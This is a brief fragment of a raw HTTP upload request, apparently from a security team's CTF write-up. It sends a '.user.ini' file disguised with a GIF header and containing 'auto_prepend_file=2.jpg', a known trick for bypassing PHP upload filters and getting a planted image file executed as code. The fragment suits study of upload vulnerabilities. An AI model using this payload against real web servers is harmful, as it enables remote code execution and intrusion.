 Referer: http://47.111.59.243:9021/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryewK4TWBxG6lABmRS
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/gif
GIF89a
auto_prepend_file=2.jpg
------WebKitFormBoundaryewK4TWBxG6lABmRS
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryewK4TWBxG6lABmRS--
ChaMd5安全团队